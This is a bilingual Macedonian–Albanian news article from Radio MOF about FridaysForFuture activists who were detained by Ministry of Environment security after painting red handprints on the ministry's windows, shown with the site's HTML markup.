	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/shqiptar/"><span itemprop="title">Shqip</span></a></span><span class="delim">&raquo;</span><span class="current">Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-209703" class="post-209703 post type-post status-publish format-standard has-post-thumbnail category-shqiptar category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2020/02/87373486_195645824832410_6026182717966647296_n.jpg" title="Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2020/02/87373486_195645824832410_6026182717966647296_n-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/aktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/jasmina/" title="Posts by Јасмина Јакимова" rel="author">Јасмина Јакимова</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2020-02-21T17:26:48+01:00" itemprop="datePublished">21/02/2020 - 17:26</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/shqiptar/" rel="category tag">Shqip</a>, <a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Nëse doni të lexoni tekstin në gjuhën shqipe, shtypni “Shqip” / За текстот на албански јазик кликнете „Shqip“</p>
<ul class="sc-tabs"><li class="active"><a href="#" data-id="1">Македонски</a></li><li><a href="#" data-id="2">Shqip</a></li></ul><ul class="sc-tabs-panes"><li id="sc-pane-1" class="active">
<p><strong>Активисти на „FridaysForFuture“ се задржани од обезбедувањето на Министерството за животна средина за време на нивната денешна герила акција, јавува репортерот на Радио МОФ кој го следи случајот на терен.</strong></p>
<p>За време на акцијата во која активистите со црвена боја ставаа отпечатоци од раце на прозорците на Министерството им пријде обезбедувањето и ги внесе внатре во објектот. Подоцна дојде и полиција, но засега нема информации за тоа што се случува внатре во објектот.</p>
<p><img loading="lazy" class="aligncenter wp-image-209710 size-full" src="https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n.jpg" alt="" width="960" height="540" srcset="https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n.jpg 960w, https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n-180x100.jpg 180w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Како што објаснуваат активисти, обоените дланки на прозорците на Министерството, ја симболизираат, како што велат, крвта на децата.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-209708" src="https://www.radiomof.mk/wp-content/uploads/2020/02/87177563_230226524809321_6660286844824977408_n.jpg" alt="" width="960" height="720" srcset="https://www.radiomof.mk/wp-content/uploads/2020/02/87177563_230226524809321_6660286844824977408_n.jpg 960w, https://www.radiomof.mk/wp-content/uploads/2020/02/87177563_230226524809321_6660286844824977408_n-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2020/02/87177563_230226524809321_6660286844824977408_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>„За секоја практично проплукана крв од искашлување од рак на плуќа, за сите респираторни болести на новороденчиња. Поентата е да им укажеме на институциите дека практично е на нивна душа тоа што тие не го сметаат ова за толку сериозна работа колку што навистина е, а се работи за еколошка криза. На тој начин сакаме да им укажеме на тоа, за тие одвнатре да го видат тоа секој ден кога одат на работа, или барем додека стојат тие симболи. Делува малку морбидно, не морбидно, пресилно, нагласено, но сакаме да биде така затоа што го сметаме ова за руски рулет, кој што во секој момент тебе може да ти се погоди &#8216;куршум&#8217;. Во таква ситуација загадувањето и ефектите од климатските промени не бираат по приход по статус и потребно е соочување со фактите и проблемот“, велат од „FridaysForFuture“.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-209705" src="https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n.jpg" alt="" width="960" height="540" srcset="https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n.jpg 960w, https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n-180x100.jpg 180w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Радио МОФ стапи во контакт со портпаролите на Министерството за животна средина, од каде велат дека се уште немаат информации за случајот.</p>
<p>М.К.</p>
</li>
<li id="sc-pane-2">
<p><strong>Aktivistë të „FridaysForFuture“ u ndaluan nga sigurimi i Ministrisë së Mjedisit Jetësor</strong></p>
<p><strong>Aktivistë të „FridaysForFuture“ u ndaluan nga sigurimi i Ministrisë së Mjedisit Jetësor gjatë kohës së guerilë aksionit të tyre të sotshëm, njofton raportuesi i Radio MOF i cili po e ndjek rastin në terren.</strong></p>
<p>Gjatë kohës së aksionit në të cilin aktivistë me ngjyrë të kuqe vendosnin shenja dorë të dritaret e Ministrisë ju afrua sigurimi dhe i çoi brenda objektit.  Më vonë erdhi edhe policia, por për momentin nuk kemi informacione për atë se çfarë po ndodh brenda objektit.</p>
<p><img loading="lazy" class="aligncenter wp-image-209710 size-full" src="https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n.jpg" alt="" width="960" height="540" srcset="https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n.jpg 960w, https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2020/02/87076189_2557263024487983_2434778378411180032_n-180x100.jpg 180w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Siç sqarojnë aktivistët, pëllëmbët e ngjyrosura në dritaret e Ministrisë e simbolizojnë, siç thonë, gjakun e fëmijëve.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-209708" src="https://www.radiomof.mk/wp-content/uploads/2020/02/87177563_230226524809321_6660286844824977408_n.jpg" alt="" width="960" height="720" srcset="https://www.radiomof.mk/wp-content/uploads/2020/02/87177563_230226524809321_6660286844824977408_n.jpg 960w, https://www.radiomof.mk/wp-content/uploads/2020/02/87177563_230226524809321_6660286844824977408_n-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2020/02/87177563_230226524809321_6660286844824977408_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>“Praktikisht për çdo gjak të derdhur nga kollitja nga kanceri i mushkërive, për të gjitha sëmundjet respiratorë të foshnjave.  Esenca është tu tregojmë institucioneve se praktikisht është në shpirt të tyre, ajo që ata nuk e marrin shumë seriozisht punën aq sa vërtet është, ndërsa bëhet fjalë për krizë ekologjike.  Në këtë mënyrë, dëshirojmë t’jua bëjmë me dije këtë, që ata nga brenda ta shohin këtë përditë kur shkojnë në punë ose të paktën derisa qëndrojnë ato simbole.  Duket pak si morbide, jo morbide, shumë e fuqishme, shumë e theksuar, nuk duam të jetë kështu sepse këtë e konsiderojmë si rulet rus, i cili çdo çast mund të të qëllojë si &#8220;plumb&#8221;. Në situatë të këtillë ndotja dhe efektet nga ndryshimet klimatike nuk zgjedhin sipas të ardhurave ose statusit dhe duhet të ballafaqohemi me faktet dhe problemin&#8221;, thonë nga „FridaysForFuture“.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-209705" src="https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n.jpg" alt="" width="960" height="540" srcset="https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n.jpg 960w, https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2020/02/87214485_200090984566530_4528089122870394880_n-180x100.jpg 180w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Radio MOF kontaktoi me zëdhënësin e Ministrisë së Mjedisit Jetësor, prej nga thonë se ende nuk kanë informacion në lidhje me rastin.</p>
<p>M.K.</p>
</li></ul>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%81%D1%82%D0%B8+%D0%BD%D0%B0+%E2%80%9EFridaysForFuture%E2%80%9C+%D0%B7%D0%B0%D0%B4%D1%80%D0%B6%D0%B0%D0%BD%D0%B8+%D0%BE%D0%B4+%D0%BE%D0%B1%D0%B5%D0%B7%D0%B1%D0%B5%D0%B4%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D0%9C%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%B0+%D1%81%D1%80%D0%B5%D0%B4%D0%B8%D0%BD%D0%B0: https://www.radiomof.mk/?p=209703 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=209703" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=209703" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=209703&title=Активисти на „FridaysForFuture“ задржани од обезбедувањето на Министерството за животна средина" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Faktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Faktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Faktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Faktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2020%2F02%2F87373486_195645824832410_6026182717966647296_n.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Faktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Faktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina%2F&amp;name=%D0%90%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%81%D1%82%D0%B8+%D0%BD%D0%B0+%E2%80%9EFridaysForFuture%E2%80%9C+%D0%B7%D0%B0%D0%B4%D1%80%D0%B6%D0%B0%D0%BD%D0%B8+%D0%BE%D0%B4+%D0%BE%D0%B1%D0%B5%D0%B7%D0%B1%D0%B5%D0%B4%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D0%9C%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%B0+%D1%81%D1%80%D0%B5%D0%B4%D0%B8%D0%BD%D0%B0" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%90%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%20%E2%80%9EFridaysForFuture%E2%80%9C%20%D0%B7%D0%B0%D0%B4%D1%80%D0%B6%D0%B0%D0%BD%D0%B8%20%D0%BE%D0%B4%20%D0%BE%D0%B1%D0%B5%D0%B7%D0%B1%D0%B5%D0%B4%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%9C%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%D0%BD%D0%B0&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Faktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/aktivisti-na-fridaysforfuture-zadrzhani-od-obezbeduvanjeto-na-ministerstvoto-za-zhivotna-sredina/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-300x201.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-768x514.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-1536x1027.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
